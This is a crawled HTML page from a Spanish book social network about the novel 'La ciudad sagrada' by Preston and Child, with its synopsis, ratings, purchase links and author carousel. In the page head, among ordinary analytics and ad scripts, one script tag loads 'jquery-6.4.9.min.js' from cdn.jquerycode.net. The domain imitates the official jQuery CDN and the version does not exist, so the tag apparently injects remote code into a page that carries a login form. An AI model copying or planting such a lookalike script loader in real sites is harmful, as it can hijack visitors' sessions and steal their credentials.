

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/la-ciudad-sagrada
body_size: 16300
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="8WRVkIUVD7LX3ZKxETjiHkPfSbT3Xz2ipLp4NfR0">

        <meta name="title" content="LA CIUDAD SAGRADA - PRESTON DOUGLAS y CHILD LINCOLN"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/9788497592697.jpg"/>
    <meta property="og:image:alt" content="LA CIUDAD SAGRADA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/la-ciudad-sagrada"/>
    <meta property="og:title" content="LA CIUDAD SAGRADA - PRESTON DOUGLAS y CHILD LINCOLN"/>
    <meta property="og:description" content="Cuando Nora Kelly encuentra una carta que su padre dejó antes de desaparecer, dieciséis años atrás, decide organizar una arriesgada expedición en busca de Quivira, ciudad sagrada de los indios anasazi. Las dificultades para dar con ella son enormes, pero la experiencia vale la pena, puesto que Quivi..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA CIUDAD SAGRADA",
    "author": {
        "@type": "Person",
        "name": "PRESTON, DOUGLAS y CHILD, LINCOLN"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.89",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "73"
    }
        "image": "https://quelibroleo.com/images/libros/9788497592697.jpg",
    "description": "Cuando Nora Kelly encuentra una carta que su padre dejó antes de desaparecer, dieciséis años atrás, decide organizar una arriesgada expedición en busca de Quivira, ciudad sagrada de los indios anasazi. Las dificultades para dar con ella son enormes, pero la experiencia vale la pena, puesto que Quivi..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA CIUDAD SAGRADA - PRESTON DOUGLAS y CHILD LINCOLN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA CIUDAD SAGRADA - PRESTON DOUGLAS y CHILD LINCOLN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Cuando Nora Kelly encuentra una carta que su padre dejó antes de desaparecer, dieciséis años atrás, decide organizar una arriesgada expedición en busca de Quivira, ciudad sagrada de los indios anasazi. Las dificultades para dar con ella son enormes, pero la experiencia vale la pena, puesto que Quivi...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA CIUDAD SAGRADA - PRESTON DOUGLAS y CHILD LINCOLN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Cuando Nora Kelly encuentra una carta que su padre dejó antes de desaparecer, dieciséis años atrás, decide organizar una arriesgada expedición en busca de Quivira, ciudad sagrada de los indios anasazi. Las dificultades para dar con ella son enormes, pero la experiencia vale la pena, puesto que Quivi...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/la-ciudad-sagrada">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA CIUDAD SAGRADA - PRESTON DOUGLAS y CHILD LINCOLN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Cuando Nora Kelly encuentra una carta que su padre dejó antes de desaparecer, dieciséis años atrás, decide organizar una arriesgada expedición en busca de Quivira, ciudad sagrada de los indios anasazi. Las dificultades para dar con ella son enormes, pero la experiencia vale la pena, puesto que Quivi...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/la-ciudad-sagrada" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "8WRVkIUVD7LX3ZKxETjiHkPfSbT3Xz2ipLp4NfR0";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/la-ciudad-sagrada', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="8WRVkIUVD7LX3ZKxETjiHkPfSbT3Xz2ipLp4NfR0">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="8WRVkIUVD7LX3ZKxETjiHkPfSbT3Xz2ipLp4NfR0">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/9788497592697.jpg" alt="LA CIUDAD SAGRADA" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="9012">
                            <div style="float:left">
                                <h3>LA CIUDAD SAGRADA <small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS y CHILD, LINCOLN</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/9788497592697.jpg" alt="Portada de LA CIUDAD SAGRADA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.89">
                                            6,89
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="73">
                                                73 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                6 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/novela-negra-intriga-terror">Novela negra, intriga, terror</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/debolsillo">DEBOLSILLO</a></li>
                                                <li><span>Año de edición</span> 2003</li>
                                                <li><span>ISBN</span> 9788497592697</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+CIUDAD+SAGRADA https%3A%2F%2Fquelibroleo.com%2Fla-ciudad-sagrada via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/la-ciudad-sagrada', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/la-ciudad-sagrada"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788497592697&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788497592697" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA CIUDAD SAGRADA">
                            <input type="hidden" name="id_libro" value="9012" id="id_libro">
                            <input type="hidden" name="genero" value="Novela negra, intriga, terror" id="genero">
                            <input type="hidden" name="autor" value="PRESTON, DOUGLAS y CHILD, LINCOLN" id="autor">
                            <input type="hidden" name="_token" value="8WRVkIUVD7LX3ZKxETjiHkPfSbT3Xz2ipLp4NfR0">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Cuando Nora Kelly encuentra una carta que su padre dejó antes de desaparecer, dieciséis años atrás, decide organizar una arriesgada expedición en busca de Quivira, ciudad sagrada de los indios anasazi. Las dificultades para dar con ella son enormes, pero la experiencia vale la pena, puesto que Quivira es una ciudad de valor incalculable que alberga en su interior numerosos tesoros en perfecto estado de conservación. Pero su nombre significa también "ciudad de sangre", y los expedicionarios pronto descubrirán por qué. Una trepidante historia de aventuras arqueológicas, que conjuga magistralmente los conocimientos científicos con extraños elementos sobrenaturales.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-llave-del-faraon">
																	<img src="https://quelibroleo.com/images/libros/libro-1734956070.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="348293"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-llave-del-faraon"><span>LA LLAVE DEL FARAÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS y C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-danza-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/9788483462478.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 102 votos"
							     							     
							     data-id="2981"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-danza-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-danza-de-la-muerte"><span>LA DANZA DE LA MUERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS y C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-asesinatos-de-manhattan">
																	<img src="https://quelibroleo.com/images/libros/9788497931618.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 176 votos"
							     							     
							     data-id="2978"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-asesinatos-de-manhattan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-asesinatos-de-manhattan"><span>LOS ASESINATOS DE MA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS y C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/naturaleza-muerta">
																	<img src="https://quelibroleo.com/images/libros/9788497935463.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 101 votos"
							     							     
							     data-id="2983"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/naturaleza-muerta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/naturaleza-muerta"><span>NATURALEZA MUERTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS y C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/fuego-blanco">
																	<img src="https://quelibroleo.com/images/libros/L342042.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 30 votos"
							     							     
							     data-id="122496"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/fuego-blanco#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/fuego-blanco"><span>FUEGO BLANCO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/preston-douglas-y-child-lincoln">PRESTON, DOUGLAS Y C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/infierno-de-hielo-gideon-crew-4">
																	<img src="https://quelibroleo.com/images/libros/libro-1519909879.jpg" alt="">
															</a>
